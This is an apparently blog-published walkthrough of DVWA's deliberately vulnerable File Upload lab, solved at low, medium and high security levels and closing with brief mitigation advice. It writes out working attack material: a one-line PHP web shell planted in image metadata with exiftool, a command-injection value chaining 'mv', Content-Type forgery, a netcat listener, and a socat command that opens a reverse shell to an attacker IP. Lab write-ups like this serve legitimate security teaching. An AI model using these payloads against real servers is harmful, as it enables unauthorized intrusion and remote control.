In this walk through, we will be going through the File Upload vulnerability section from DVWA Labs. We will be exploring and learn about File Upload attacks and what makes an application vulnerable to it. We will start with the security level as Low and will gradually increase the difficulty as we progress further. So, let’s get started with the Hacking without any delay.
Table of Contents
File Upload Attacks:
File upload Attacks is an attack where an attacker is able to upload files to the server’s file system without any restrictions of name, type, contents, or size. Then, this might leads to the uploads of potentially malicious server side scripts that can be used later to perform Remote Code Execution on the target. The vulnerability can be occur in any file upload functionality in the application where there is insufficient input validation.
Security: Low (File Upload)
- Setting the security level to low and PHPIDS as enabled.

- We have a typical file upload functionality, let’s test it out if we can upload files on the server and able to view it after that.

- I started with a basic image file first like rick.png however it throws me an error. Next, i tried a .jpg file and it worked.


- It prints out the location where the file has been stored. Let’s check it out.
http://localhost/vulnerabilities/upload/../../hackable/uploads/7m99cu.jpg


- As per the source code, there is no filtering done in the backend for specific filetypes.

- Let’s exploit this and upload a PHP reverse shell on the server and see if we can take control of it by executing it. I will use the same one from Pentest Monkey that was also used in File inclusion section.
nc -lvnp

http://localhost/hackable/uploads/shell.php
Security: Medium (File Upload)
- Setting the security level to Medium and PHPIDS as enabled.

- I started directly upload our reverse shell that we have used in low security level but got struck with an error that the application can only JPEG or PNG images.
- When analyzing the source code, we found out that the application is checking if the uploaded file is a “image/jpeg” or “image/png” file. We have to bypass it.

- I intercepted the upload request using burpsuite and changed the Content-Type to “image/jpeg” and the application was fooled by this as it was checking the content type and let it get uploaded to the server. We can achieve similar results by forging magic headers.


- Let’s execute our payload and get our reverse shell.

http://localhost/hackable/uploads/shell1.php

Security: High (File Upload)
- Setting the security level to High and PHPIDS as enabled.
- By Analyzing the source code, i found out that the application is now checking the extension of the uploaded file with image file extensions like jpg, jpeg and png. Along with the meta content of the file which shows that file is actually an image file.

- Now for this one, i tried a hell number of payloads. Changed the Magic Headers, tried different techniques like null characters and what not. At last, i used exiftool to manipulate the file meta data of an image file and add a php shell code in the comments which we will execute eventually. Next, i changed the file name to something like filename.php.jpg
exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' joker.jpg mv joji.jpg joji.php.jpg

- Next, i tried uploading it and it went through.

- Next, we have to rename our file to joji.php as it won’t execute without that. For that, we have to leverage another vulnerability like Command Injection. Let’s do that by going to the Command Injection vulnerability section.
127.0.0.1|mv ../../hackable/uploads/joji.php.jpg ../../hackable/uploads/joji_shell.php

- Next, execute it by going to the below URL.
http://localhost/hackable/uploads/joji_shell.php


- Now let’s check if we can run commands.
http://localhost/hackable/uploads/joji_shell.php?cmd=whoami

- We have to upgrade our shell. I have tried multiple things but most of them didn’t work. Next, i tried socat which i have also used in Command Injection section and it worked.
socat -d -d TCP-LISTEN:1234 -
http://localhost/hackable/uploads/joji_shell.php?cmd=socat -d -d TCP-CONNECT:192.168.29.81:1234 exec:sh,pty,stderr,sane
- We can also use exiftool -DocumentName to store our payload in it. Upload it and then call it using file inclusion setting security to low.
Also Read: DVWA – DOM Based Cross Site Scripting (Low/Med/High)
Conclusion:

So, we finally completed all the security levels for the DVWA File Upload Vulnerability. We looked into the various ways how application has been set up in various levels and how we can bypass the security controls implemented. Next, we can mitigate the potential File Upload attacks by checking the file extensions against a whitelist of permitted extensions, renaming the uploaded files and not including them in the permanent filesystem until they have been fully validated. On that note, i will take your leave and will meet you in next one with another DVWA vulnerability writeup, till then “Keep Hacking”.




